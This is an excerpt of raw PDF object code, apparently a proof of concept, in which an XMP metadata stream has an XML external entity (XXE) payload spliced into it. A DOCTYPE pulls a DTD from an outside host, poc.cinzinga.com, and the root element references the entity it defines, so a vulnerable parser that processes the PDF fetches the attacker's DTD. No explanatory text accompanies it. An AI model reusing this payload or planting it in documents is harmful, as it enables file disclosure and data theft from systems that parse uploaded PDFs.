 20 3 0 obj
21 << /Subtype /XML
22 /Length 16795
23 /Type /Metadata
24 >>
25 stream
26 <?xpacket begin="ï»¿" id="W5M0MpCehiHzreSzNTczkc9d"?>
27 <!DOCTYPE cinzinga SYSTEM "http://poc.cinzinga.com/test.dtd">
28 <cinzinga>&e1;</cinzinga>
29 <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 4.1-c036 46.277092, Fri
Feb 23 2007 14:16:18       ">
30 <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
31 <rdf:Description rdf:about=""
32 xmlns:dc="http://purl.org/dc/elements/1.1/">